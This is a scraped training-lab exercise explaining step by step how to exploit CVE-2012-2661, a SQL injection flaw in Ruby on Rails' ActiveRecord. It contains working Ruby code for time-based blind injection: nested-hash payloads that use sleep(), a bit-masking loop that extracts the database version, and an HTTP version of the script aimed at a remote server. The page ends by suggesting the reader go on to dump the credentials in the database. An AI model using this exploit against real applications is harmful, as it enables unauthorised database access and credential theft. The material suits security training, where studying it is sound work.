# CVE-2012-2661: ActiveRecord SQL injection

This exercise explains how you can exploit CVE-2012-2661 to retrieve information from a database

FREE
contentHard difficulty0
completed
this exercise

# Introduction

This course details the exploitation of the `ActiveRecord` SQL injection bug (CVE-2012-2661).

An attacker can use this bug to dump information from the database.

This vulnerability is hard to exploit, but we will see how it can be done.

This exercise should be seen as more than just how to use the exploit, it should be viewed as a general way to approach a vulnerability, and how an attacker can move from bug to exploit.

# Some details

## Timeline

This bug was initially discovered on the 1st of June 2012, by Ben Murphy. It was reported by Aaron Patterson on the Google group Ruby on Rails: Security.

``````You probably want to follow this mailing list if you have Ruby On Rails applications).
``````

## The bug

The bug comes from an error in how `ActiveRecord` handles parameter. Where the normal usage of `ActiveRecord` looks like:

```> User.where(:id => 1).all
```

It's possible to change `ActiveRecord` behavior by providing malicious parameters:

```> User.where(:id => {:id => 1}).all
ActiveRecord::StatementInvalid: Mysql2::Error: Unknown column 'id.id' in 'where clause': SELECT `users`.* FROM `users`  WHERE `id`.`id` = 1
```

The code above is harmless, but it's possible to build a custom hash that will allow us to dump information from the database, and we will discuss how this can be done.

# Exploiting the bug locally

## Methodology

This bug is particularly difficult to understand and exploit, so instead of working on it remotely (over HTTP), we are going to work on it locally.

We will then "translate" our exploit to HTTP. That way, we will avoid any encoding mistakes and greatly increase our productivity/

To start working, we need an example of vulnerable code (this code is present in the `shell.rb` file in the home of the default user):

```# Include the vulnerable library
require 'active_record'

# Connect to the database

ActiveRecord::Base.establish_connection(
:host     => "localhost",
:database => "pentesterlab"
)

# Create a dummy class to map the users' table
class User < ActiveRecord::Base
end

# Start a Ruby shell
require 'irb'
IRB.start()
```

## Poking around

If we start by poking around, we can gain understanding of the flow of our malicious parameter:

• A normal call looks like this:
```> User.where(:id =>1).all
```
• From this, we can see that the following code returns the same thing (since `users` is the table name):
```> User.where(:id => {'users.id' => 1} ).all
```

The main problem is that everything seems to be correctly encoded and handled:

Code SQL in the error message Comments
User.where(:id => {'users .id' => 1} ).all SELECT `users`.* FROM `users` WHERE `users `.`id` = 1 We can see that the ' ' is copied in the SQL statement
User.where(:id => {'users`.id' => 1} ).all SELECT `users`.* FROM `users` WHERE `users```.`id` = 1 The back tick is replaced by three back ticks, we can't break out of the query using this.
User.where(:id => {'users.id`' => 1} ).all SELECT `users`.* FROM `users` WHERE `users`.`id``` = 1 The back tick is replaced by three back ticks, we can't break out of the query using this.
User.where(:id => {'users.id' => {1 => 1}} ).all SHOW TABLES IN users LIKE 'id' We can see that the query in the error message is completely different and we get the following error: "Access denied for user 'pentesterlab'@'localhost'", w
User.where(:id => {'test ; -- .id' => {1 => 1}} ).all SELECT `users`.* FROM `users` WHERE `test ; -- `.`id`.`1` = 1 By using a default Mysql database and by commenting out the end of the statement, the first request works properly. We now have an error in the second request, so we know that we can inject in the first request.

Now we know how to send a correctly formatted statement and inject in the first request performed.

## Generating two states

We now need to retrieve information, to do that we first need to read the MySQL documentation for the 'SHOW TABLES' statement.

We can see that MySQL accepts the following syntax:

```SHOW [FULL] TABLES [{FROM | IN} db_name]
[LIKE 'pattern' | WHERE expr]
```

According to the documentation, we can run statements like:

```SHOW TABLES FROM information_schema where [conditions]
```

But, the only thing we will see is an error message, so we will need to use time-based SQL injection.

We are going to use the function `sleep` to slow down the response.

So for example, we are going to slow down the response, if and only if the return value is false:

```SHOW TABLES FROM information_schema where [return value] or sleep(1)
```

In the example above, 2 things can happen:

• If `[return value]` is true, the statement `or sleep(1)` will not be run because MySQL knows that `true or true` is always true, so MySQL will optimise it and return true without running `sleep(1)`
• If `[return value]` is false, the statement `or sleep(1)` will be run because MySQL needs to know the return value of this statement to know if `false or [something]` is true. As a consequence, the response to this query will be slowed down.

We have now two different responses based on our injection:

• A slow response when the condition is false;
• A normal response when the condition is true.

If we put this request back in our Ruby shell, we can see that the following code will take longer to run:

```> User.where(:id => {'information_schema where (select 0) or sleep(1) ; -- .user' => {'id' => '1'}}).all
```

However, this code will be faster:

```> User.where(:id => {'information_schema where (select 1) or sleep(1) ; -- .user' => {'id' => '1'}}).all
```

The difference between these two requests is the `select 0` (for false) and `select 1` (for true).

One of the things you need to remember during the testing is that `ActiveRecord` caches, and won't run our statement used to get information about a table, twice.

We need to make sure every request is unique.

To do that, it is possible to put a random number of spaces inside the request. However, randomness doesn't imply uniqueness. A better solution is to use the current time to ensure uniqueness of the request.

We can add this value in a SQL comment, to make sure it won't change the syntax of our SQL statement:

```> User.where(:id => {'information_schema where (select 0) or sleep(1/10)  /*'+Time.now.to_f.to_s+'*/; -- .user' => {'id' => '1'}}).all
```

The `/*'+Time.now.to_f.to_s+'*/` is used here to dynamically inject the time inside a SQL comment. This will prevent any caching done by `ActiveRecord`.

You can now happily run the same request twice and get the expected result, with the slow request staying slow.

## Automation

We will now automate the local exploitation, to do that we will create a function `test` that will return true or false based on how long the request takes.

Since we don't want the script to crash, we need to catch the exception created by `ActiveRecord`:

```def test(sql)
begin
t =  Time.now
User.where(:id => {'information_schema where ('+sql+') or sleep(1/10)  /*'+Time.now.to_f.to_s+'*/; -- .user' => {'id' => '1'}}).all

rescue ActiveRecord::StatementInvalid
return Time.now - t < 1
end
end
```

Now that we have this function written, we can test it using `select 0` and `select 1` to make sure everything is working smoothly:

```puts "test('select 0') returns #{test('select 0')}"
puts "test('select 1') returns #{test('select 1')}"
```

Now, we are back to the exploitation of a traditional blind SQL injection.

We have 2 states (true and false), and based on this, we are going to retrieve information.

Here we want to retrieve the version of the database with `select @@version`.

To do this, we will need to dump each byte of each character, from the result of the query `select @@version`.

Let's say that the version is `5.0.4`, we will need to select all characters of this string, one after another, using the SQL function `substring`.

Statement Result
`substring('5.0.4',1,1)` `5`
`substring('5.0.4',2,1)` `.`
`substring('5.0.4',3,1)` `0`
`substring('5.0.4',1,3)` `5.0`

Since we know how to extract each letter (byte), we will now need to extract every bit of each byte.

Let's see how we can do that with the value `5`.

First we need to get the ASCII value of `5`, using the MySQL function `ascii`:

```mysql> SELECT ascii('5');
+----------+
| ascii(5) |
+----------+
|       53 |
+----------+
```

Now we need to retrieve each bit of this value.

`53` can be represented by the binary value `00110101`. We will now use bit-masking to isolate each bit from the others.

After isolating and retrieving each bit, we will be able to rebuild the value on the attacker side.

First, let's remember how `&` works:

`&` 0 1
0 0 0
1 0 1

We will use these properties to isolate each bit of information.

We can isolate the first bit by using `&1`:The returned value for the first bit is 1. This value will generate a `true` state and the response will be quick.

The `&` is used for masking and `1` is used to select the first bit.

``````As a side note: 2^0 is equal to 1.
``````

We can then move to the second bit by using `&2` (2^1 is equal to 2):The returned value for the second bit is 0, the 0 will generate a `false` state and the response will be delayed.

We can keep going and get the third bit using `&4` (2^2 is equal to 4):The returned value for the first bit is 4. The value 4 will generate a `true` state and the response will be quick.

And we can keep going to dump all the bits of the first letter.

For each bit, you will need to add the value to a variable that will contain the letter you want after you have retrieved all the bits.

Now we can put everything together in 2 loops, one for each character and one for each bit of the current character:

```inj = "select @@version"
str = ""

# dummy initialisation for the while loop
value = 1
i = 0

# we loop until the returned value is null
while value != 0
# i is the position in the string
i+=1
# initialise to 0 the value we are trying to retrieve
value = 0
# for each bit
0.upto(6) do |bit|
# 2**bit is 2^bit and will do all the bit masking work
sql = "select ascii(substring((#{inj}),#{i},1))&#{2**bit}"
if test(sql)
# if the returned value is true
value+=2**bit
end
end
# value is an ascii value, we get the corresponding character
# using the `.chr` ruby function
str+= value.chr
puts str
end

```

# Exploiting the bug remotely

Now that we have a script working locally, we can "translate" it to HTTP and make a version that works against a remote server.

To do that, we will need to encode our payload to make sure that what we are sending is correct.

First, we need to encode the hash to make sure the application will correctly receive it.

The current URI looks like: `?id=1` and the back-end is receiving the value id as a String.

We need `id` to be a hash, so to do that we will use the following URL encoding `id[]=value`. But even moreso, we need `id` to be a hash containing another hash, for this we will use `id[][]=value`

For example, if we want to send the following `{'a' => {'b' => 'c'}}` as a parameter named `id`, we will need to access a URL with the parameter `id[a][b]=c`

Now we need to translate our full payload to HTTP, as a reminder the original slow query looks like:

```:id => {'information_schema where (select 0) or sleep(1/10) /*1338976181.408279*/ ; -- .user' => {'id' => '1'}}
```

We can translate it to the following HTTP parameter:

```id[information_schema%20where%20+(select+0)+or+sleep(1)%20/*1338976181408279*/%3b%20--%20.user]=1
```

Now we need to encode all the specials characters:

• `;` needs to be encoded, we can use `%3b`
• `&` needs to be encoded, we can use `%26`
• `=` needs to be encoded, we can use `%3d`
• needs to be encoded, we can use `+` or `%20`

To perform all these changes, we just need to modify the `test` function to add the HTTP component:

```require 'net/http'
def test(sql)
begin

t =  Time.now
# encoding of the hash
inj = "?id[information_schema%20where%20+("

# modifying the sql statement to remove encoded special characters

inj += sql.gsub(' ','+').gsub('&', "%26").gsub('=','%3d')

# adding the magic sleep statement
inj += ")+or+sleep(1/10)%20"

# make sure ';' is encoded to %3b
inj += "/*"+Time.now.to_f.to_s.gsub('.','')+"*/%3b%20--%20.user]=1"

# all the HTTP related code: create the URL and do the request
uri = URI.parse("http://vulnerable/"+inj)

http = Net::HTTP.new(uri.host, uri.port)
begin
response = http.request(Net::HTTP::Get.new(uri.request_uri))
response = Net::HTTP.get_response(uri)

# rescue in case of error
# likely to happen with time based exploitation
rescue Errno::ECONNRESET, EOFError
end

# we return the time taken by the request

return Time.now - t < 1
end
end

```

If you're testing it on a website on the Internet, you will probably need to adjust the line `return Time.now - t < 1` to reflect the network latency.

# Conclusion

This exercise showed you how to exploit the `ActiveRecord` SQL Injection (aka CVE-2012-2661) bug.

I hope the course provided you with more details on how this vulnerability works, and how you can use this knowledge to create a working exploit.

To go further, you can start dumping the credentials available in the database.